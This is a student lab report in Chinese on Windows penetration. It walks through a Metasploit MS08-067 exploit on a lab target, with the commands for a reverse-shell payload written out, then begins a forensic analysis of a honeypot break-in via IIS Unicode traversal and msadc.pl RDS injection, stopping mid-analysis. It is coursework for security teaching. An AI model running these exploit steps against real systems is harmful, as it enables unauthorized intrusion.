1.实践内容

(1)动手实践Metasploit windows attacker

任务:使用metasploit软件进行windows远程渗透统计实验

具体任务内容:使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权

(2)取证分析实践:解码一次成功的NT系统破解攻击。

来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

(3)团队对抗实践:windows系统远程渗透攻击和分析。

攻方使用metasploit选择漏洞进行攻击,获得控制权。(要求写出攻击方的同学信息、使用漏洞、相关IP地址等)

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

2.实践过程

2.1 动手实践Metasploit windows attacker

任务:使用metasploit软件进行windows远程渗透统计实验

具体任务内容:使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权。



在 Kali 攻击机终端使用以下命令进入 Metasploit:

sudo apt-get install metasploit-framework

msfconsole



输入use exploit/windows/smb/ms08_067_netapi使用相关攻击脚本,使用show payloads显示可用的攻击负载,set payload generic/shell_reverse_tcp选择你要用的攻击负载模块:





使用show options查看需要设置的参数:



使用set RHOST 192.168.200.124设置靶机为win2k,set LHOST 192.168.200.6设置攻击机为kali,输入指令show options,检查LHOST与RHOST配置是否成功





再输入exploit开始攻击。攻击成功之后输入若干命令进行测试:



可以使用Wireshark捕获攻击过程产生的数据包:

2.2 取证分析实践:解码一次成功的NT系统破解攻击

[来自213.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

1、攻击者使用了什么破解工具进行攻击

2、攻击者如何使用这个破解工具进入并控制了系统

3、攻击者获得系统访问权限后做了什么

4、我们如何防止这样的攻击

5、你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么]



使用wireshark打开snort-0204@0117.log文件,大致浏览文件后,可以发现日志文件由以下内容组成:

可识别的HTTP协议内容

可识别的SQL语言代码内容

可识别的系统操作代码内容

不可识别的数据(二进制数据)

(1)攻击者使用了什么破解工具进行攻击

攻击者利用了Unicode攻击(针对MS00-078/MS01-026)和针对msadcs.dll中RDS漏洞(MS02-065)的msadc.pl/msadc2.pl 渗透攻击工具进行了攻击。

分析:











设置过滤规则"ip.addr == 172.16.1.106 and http",追踪HTTP数据流,找到特殊字符%C0%AF,在Unicode编码中对应符号/,因此可以推测存在UNICODE编码漏洞攻击,说明攻击者通过IIS Unicode漏洞了解了被攻击主机操作系统的一些基本情况:

再往下,可以看到攻击者试图向服务器获取一个msadcs.dll文件:



攻击者利用这个dll存在RDS漏洞,输入了个数据查询语句进行SQL注入攻击。根据“ADM!ROX!YOUR!WORLD”特征字符串,以及查询语句中使用了dbq=c:\winnt\help\iis\htm\tutorial\btcustmr.mdb,通过查询可以知道到它是由rain forest puppy 编写的 msadc(2).pl渗透攻击代码发起的

至此,攻击者通过查点确认了目标系统提供 Web 服务的是IIS v4.0,并存在Unicode和RDS安全漏洞,可进行进一步渗透攻击。

(2)攻击者如何使用这个破解工具进入并控制了系统

